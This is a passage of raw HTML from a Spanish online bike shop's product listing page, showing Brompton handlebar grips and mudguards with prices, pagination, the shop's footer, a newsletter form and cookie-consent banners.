<a href="https://biciactiva.es/producto/punos-manillar-brompton/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2024/03/punos_manillar_130mm_brompton_negro-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="puños manillar brompton" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2024/03/punos_manillar_130mm_brompton_negro-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="puños manillar brompton" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8891" class="quickview quickview-button quickview-8891" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8891" data-quantity="1" data-product_id="8891" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/punos-manillar-brompton/">BROMPTON puños 130mm Lock-On Superlight NEGRO (espuma)</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>16,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8891  wishlist-fragment on-first-load"
	data-fragment-ref="8891"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8891,&quot;parent_product_id&quot;:8891,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8891&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8891"
		data-product-type="simple"
		data-original-product-id="8891"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8391 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-accesorios product_cat-brompton product_cat-componentes-y-repuestos product_cat-repuestos-brompton first instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/guardabarros-trasero-negro/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/brompton-rear-mudguard-blade-rear-inc-flap-version-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/brompton-rear-mudguard-blade-rear-inc-flap-version-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8391" class="quickview quickview-button quickview-8391" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8391" data-quantity="1" data-product_id="8391" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/accesorios/">Accesorios</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/guardabarros-trasero-negro/">GUARDABARROS TRASERO NEGRO BROMPTON VERSION R</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8391  wishlist-fragment on-first-load"
	data-fragment-ref="8391"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8391,&quot;parent_product_id&quot;:8391,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8391&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8391"
		data-product-type="simple"
		data-original-product-id="8391"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8393 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton  instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<a href="https://biciactiva.es/producto/guardabarro-delantero-con-solapa/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2020/10/Brompton-Front-Mudguard-Blade-flap-only-Black_large-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2020/10/Brompton-Front-Mudguard-Blade-flap-only-Black_large-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript></a><span class="product-quickview"><a href="#" data-product_id="8393" class="quickview quickview-button quickview-8393" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8393" data-quantity="1" data-product_id="8393" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/guardabarro-delantero-con-solapa/">GUARDABARROS DELANTERO BROMPTON NEGRO</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8393  wishlist-fragment on-first-load"
	data-fragment-ref="8393"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8393,&quot;parent_product_id&quot;:8393,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8393&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8393"
		data-product-type="simple"
		data-original-product-id="8393"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>													<li class="col-lg-4 col-md-4 col-sm-4 post-8734 product type-product status-publish has-post-thumbnail product_brand-brand-1 product_cat-brompton product_cat-repuestos-brompton last instock taxable shipping-taxable purchasable product-type-simple">
	<div class="products-entry clearfix product-wapper">
	<div class="products-thumb">
			<div class='product-lable'>
										</div>
<div class="product-thumb-hover"><a href="https://biciactiva.es/producto/guardabarro-brompton-delantero-con-solapa/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="//biciactiva.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://biciactiva.es/wp-content/uploads/2021/12/guardabarros-delantero-brompton-plata-300x300.jpg" class="lazy lazy-hidden attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /><noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/12/guardabarros-delantero-brompton-plata-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></noscript><img width="300" height="300" src="https://biciactiva.es/wp-content/uploads/2021/12/guardabarros-delantero-brompton-plata-300x300.jpg" class="hover-image back" alt="" decoding="async" loading="lazy" /></a></div><span class="product-quickview"><a href="#" data-product_id="8734" class="quickview quickview-button quickview-8734" >Quick View <i class="fa fa-eye" aria-hidden="true"></i></a></span>		<div class='product-button'>
			<a rel="nofollow" href="?add-to-cart=8734" data-quantity="1" data-product_id="8734" data-product_sku="" class="button product_type_simple add_to_cart_button ajax_add_to_cart">Añadir al carrito</a>		</div>
	</div>
	<div class="products-content">
		<div class="product-cats">
			<a href="https://biciactiva.es/product-category/brompton/">Brompton</a>
		</div>
		<h3 class="product-title"><a href="https://biciactiva.es/producto/guardabarro-brompton-delantero-con-solapa/">GUARDABARRO BROMPTON DELANTERO PLATA CON SOLAPA</a></h3>
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-8734  wishlist-fragment on-first-load"
	data-fragment-ref="8734"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:8734,&quot;parent_product_id&quot;:8734,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=8734&#038;_wpnonce=f0b1cfb3c1"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="8734"
		data-product-type="simple"
		data-original-product-id="8734"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
</div></li>											</ul>					<div class="bwp-top-bar bottom clearfix">
						<nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><a class="prev page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/2/?orderby=price">Previous</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/1/?orderby=price">1</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/2/?orderby=price">2</a></li>
	<li><span aria-current="page" class="page-numbers current">3</span></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/4/?orderby=price">4</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/5/?orderby=price">5</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/6/?orderby=price">6</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/8/?orderby=price">8</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/9/?orderby=price">9</a></li>
	<li><a class="page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/10/?orderby=price">10</a></li>
	<li><a class="next page-numbers" href="https://biciactiva.es/product_brand/brand-1/page/4/?orderby=price">Next</a></li>
</ul>
</nav>					</div>
							</div>
					</div>
	</div>
</main></div>	</div><!-- #main -->
			
					<footer id="bwp-footer" class="bwp-footer footer-1">
				<div class="container">
					<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-main"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4 vc_col-xs-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left   logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element  contact-footer" >
		<div class="wpb_wrapper">
			<p><i class="fa fa-map-marker" aria-hidden="true"></i> Calle Asunción 78, 41011, Sevilla, España.</p>
<p><i class="fa fa-phone" aria-hidden="true"></i> (+34) 954 27 45 23</p>
<p>&nbsp;</p>
<p><i class="fa fa-envelope-o" aria-hidden="true"></i>info@biciactiva.es</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Sobre Nosotros</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="http://biciactiva.es/about">Nosotros</a></li>
<li><a href="http://biciactiva.es/aviso-legal">Aviso Legal</a></li>
<li><a href="http://biciactiva.es/politica-de-cookies">Política de Cookies</a></li>
<li><a href="http://biciactiva.es/politica-de-privacidad">Política de privacidad</a></li>
<li><a href="http://biciactiva.es/contact">Contactar</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-2 vc_col-md-2"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >MI TIENDA</h3>
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="list-link">
<li><a href="https://biciactiva.es/carrito">Carrito</a></li>
<li><a href="https://biciactiva.es/mi-cuenta">Mi Cuenta</a></li>
<li><a href="https://biciactiva.es/wishlist">Lista de Deseos</a></li>
</ul>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-4 vc_col-md-4"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="text-align: left" class="vc_custom_heading footer-title" >Newsletter</h3>
<div class="wpcf7 no-js" id="wpcf7-f1287-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product_brand/brand-1/page/3/?orderby=price#wpcf7-f1287-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1287" />
<input type="hidden" name="_wpcf7_version" value="5.9.8" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1287-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="wpbingo-newsletter newsletter-default">
	<div class="sub-title">
		<p>Déjenos su email para estar al día de las últimas noticias y ofertas
		</p>
	</div>
	<div class="content-newsletter">
		<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Dirección de email..." value="" type="email" name="your-email" /></span><br />
<span class="clearfix"><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" /></span>
		</p>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<ul class="social-link"><li><a href="#"><i class="social_facebook"></i></a></li><li><a href="#"><i class="social_twitter"></i></a></li><li><a href="#"><i class="social_googleplus"></i></a></li><li><a href="#"><i class="social_instagram"></i></a></li><li><a href="#"><i class="social_linkedin"></i></a></li><li><a href="#"><i class="social_pinterest"></i></a></li></ul>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space  vc_custom_1565600518641"   style="height: 1px"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-copyright"><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Diseño Web © 2020 <a href="http://www.compudos.com">Compudos</a>. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-12 vc_col-lg-6 vc_col-md-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="bwp-widget-banner nostyle">
		
	<div class="bg-banner">		
		<div class="banner-wrapper">
			<div class="bwp-image">
								<a href="#">
						<img src="https://biciactiva.es/wp-content/uploads/2018/06/paymet.png" alt=""></a>
							</div>
								</div>
	</div>
	</div>
</div></div></div></div>				</div>
			</footer>
			</div><!-- #page -->
	<div class="search-overlay">	
		<span class="close-search"><i class="icon_close"></i></span>	
		<div class="container wrapper-search">
				<form role="search" method="get" class="searchform search-from	" action="https://biciactiva.es/" data-admin="https://biciactiva.es/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
		<input type="hidden" name="post_type" value="product" />
		<input type="text" value="" name="s"  class="input-search s" placeholder="Buscar..." autocomplete="off"/>
		<button class="searchsubmit btn" type="submit">			
			<i class="icon_search"></i>
		</button>
					
	</form>
		
		</div>	
	</div>
	<div class="bwp-quick-view">
	</div>	
		<div class="back-top">
		<i class="arrow_carrot-up"></i>
	</div>
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Este sitio web utiliza cookies para mejorar su experiencia. Asumiremos que está de acuerdo con esto, pero puede optar por no participar si lo desea.<a role='button' tabindex='0' data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Aceptar</a> <a href="http://biciactiva.es" id="CONSTANT_OPEN_URL"  class="cli-plugin-main-link"  style="display:inline-block;" >Política de Cookies</a></span></div><div id="cookie-law-info-again" style="display:none;" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
	  	<button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Cerrar</span>
	  	</button>
	  	<div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore"  aria-label="Mostrar más" tabindex="0" role="button" data-readmore-text="Mostrar más" data-readless-text="Mostrar menos"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
							<div class="wt-cli-necessary-checkbox">
                        <input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
                        <label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
                    </div>
                    <span class="cli-necessary-caption">Siempre activado</span> 						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
							<div class="cli-switch">
                        <input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary"  checked='checked' />
                        <label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Activado" data-cli-disable="Desactivado"><span class="wt-cli-sr-only">Non-necessary</span></label>
                    </div>						</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
	  	</div>
	  	<div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">GUARDAR Y ACEPTAR</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><p class="woocommerce-store-notice demo_store" data-notice-id="8fae356f673c23c7ac997fd3d7fc7217" style="display:none;">Sólo se realizan envíos dentro de la Península.  <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias  para su correcto funcionamiento. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://biciactiva.es/politica-de-cookies/">Ver Política de cookies</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activar para ordenar columna de forma ascendente","sort_descending":": activar para ordenar columna de forma descendente"},"length_menu":"Mostrar entradas de _MENU_","empty_table":"No hay datos disponibles en la tabla","info":"Mostrando _START_ a _END_ de _TOTAL_ entradas","info_empty":"Mostrando 0 a 0 de 0 entradas","info_filtered":"(filtrado de un total de _MAX_ entradas)","zero_records":"No se encontraron registros coincidentes","search":"Buscar:","all_selected_text":"Se han seleccionado todos los elementos de esta p\u00e1gina ","select_all_link":"Seleccionar todas las p\u00e1ginas","clear_selection":"Borrar selecci\u00f3n.","pagination":{"all":"Todo","next":"Siguiente","previous":"Anterior"},"select":{"rows":{"0":"","_":": seleccion\u00f3 %d filas","1":": seleccion\u00f3 1 fila"}},"datepicker":{"dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesMin":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","currentText":"Hoy","closeText":"Hecho","today":"Hoy","clear":"Limpiar"}};/* ]]> */ </script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<link rel='stylesheet' id='so-css-spatina-css' href='https://biciactiva.es/wp-content/uploads/so-css/so-css-spatina.css?ver=1712645786' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://biciactiva.es/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://biciactiva.es/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//biciactiva.es/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
